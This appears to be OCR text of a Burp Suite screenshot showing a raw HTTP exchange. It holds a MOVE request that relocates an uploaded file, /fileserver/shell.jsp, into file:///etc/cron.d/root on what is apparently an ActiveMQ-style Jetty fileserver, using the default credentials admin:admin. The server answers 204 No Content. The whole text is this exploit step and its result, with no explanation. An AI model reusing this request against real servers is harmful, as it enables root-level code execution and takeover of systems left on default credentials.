 Request
Pretty Raw Hex \n
1 MOVE /fileserver/shell.jsp HTTP/1.1
2 Destination: file:///etc/cron.d/root
3 Host: 192.168.1.120:8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10 Cookie: JSESSIONID=10u4bab2skxj51as19bbxiosoa
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5